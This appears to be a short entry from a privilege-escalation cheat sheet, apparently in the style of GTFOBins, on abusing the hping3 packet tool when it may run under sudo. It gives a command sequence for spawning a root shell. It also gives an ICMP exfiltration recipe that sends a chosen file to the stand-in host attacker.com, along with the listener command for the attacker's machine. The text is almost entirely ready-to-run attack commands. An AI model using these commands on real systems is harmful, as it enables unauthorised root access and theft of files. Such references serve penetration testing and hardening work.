 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a)
sudo hping3
/bin/sh
(b) The file is continuously sent, adjust the --count parameter or kill the sender when done. Receive on
the attacker box with:
sudo hping3 --icmp --listen xxx --dump
RHOST=attacker.com
LFILE=file_to_read
sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"